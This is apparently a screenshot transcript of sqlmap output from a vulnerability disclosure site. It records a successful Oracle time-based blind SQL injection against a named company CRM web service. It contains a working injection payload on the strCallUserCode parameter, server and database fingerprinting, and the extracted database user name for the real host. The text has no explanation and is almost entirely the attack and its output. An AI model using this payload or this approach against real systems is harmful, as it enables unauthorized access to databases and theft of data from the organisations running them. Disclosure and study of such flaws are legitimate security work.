 Title: Oracle AND time-based blind
Payload: strCallUserCode=1' AND 6137=DBMS_PIPE.RECEIVE_MESSAGE(CHR(68)||CHR(
100)||CHR(99)||CHR(113),5) AND 'ELAe'='ELAe&strCallPassword=1&strVipCode=1&strSt
oreCode=1&strDocNo=1&strTillId=1&strSalesTxdate=1&strAmt=1&strEarnBonus=1&strSou
rce=1
---
[16:44:04] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Oracle
[16:44:04] [INFO] fetching current user
[16:44:04] [INFO] resumed: HQDYC
current user: 'HQDYC'
[16:44:04] [INFO] Fetched data logged to text files under 'E:\sqlmap\sqlmap\Bin\
output\joycitycrmws.cofco.com'
www.wooyun.org
[*] shutting down at 16:44:04